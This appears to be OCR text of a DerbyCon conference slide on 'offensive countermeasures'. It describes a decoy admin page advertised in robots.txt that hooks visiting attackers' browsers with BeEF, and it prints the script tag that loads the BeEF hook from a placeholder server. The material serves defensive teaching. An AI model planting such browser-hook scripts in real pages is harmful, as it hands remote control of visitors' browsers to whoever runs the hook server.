 BeEF: Get the attacker to connect
• Lead the attacker to decoy site that no legit user would visit
• Example: robots.txt:
User-agent: *
Disallow: /admin/admin.php
• Example: admin.php displays a bogus login page
• Hidden in admin.php is “The Hook:
• <script language='Javascript' src="http://<your server>/beef/
hook/beefmagic.js.php'></script>
I like ninja grappling hooks....
http://pauldotcom.com
59
EXIT
HYATT
Paul Asadoorian + John Strand:
Offensive Countermeasures:
Still trying to bring sexy back
DerbyCon